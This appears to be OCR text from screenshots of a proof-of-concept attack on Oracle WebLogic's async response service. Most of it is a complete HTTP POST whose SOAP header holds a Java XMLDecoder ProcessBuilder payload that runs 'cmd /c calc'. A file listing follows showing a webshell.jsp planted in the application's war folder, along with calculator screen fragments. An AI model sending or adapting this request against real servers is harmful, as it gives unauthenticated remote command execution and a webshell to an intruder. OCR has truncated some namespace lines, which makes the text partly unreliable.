 POST /_async/AsyncResponseService HTTP/1.1
Host: 10.211.55.3
Content-Length: 730
Accept-Encoding: gzip, deflate
SOAPAction:
Accept: */*
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: keep-alive
content-type: text/xml
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/en
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>calc</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>
« bea_wls9_async_response 8tpkys war
搜索 war
组织 包含到库中 共享 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
WPS网盘
库
视频
图片
文档
音乐
家庭组
名称 修改日期 类型 大小
META-INF 2011/11/15 10:01 文件夹
WEB-INF 2011/11/15 10:01 文件夹
._webshell.jsp 2019/4/25 14:49 JSP 文件
.beamarker.dat 2019/4/25 9:55
webshell.jsp 2019/4/25 14:54
计算器
查看(V) 编辑(E) 帮助(H)
MC MR MS M+
← CE C ±
7
4 5 6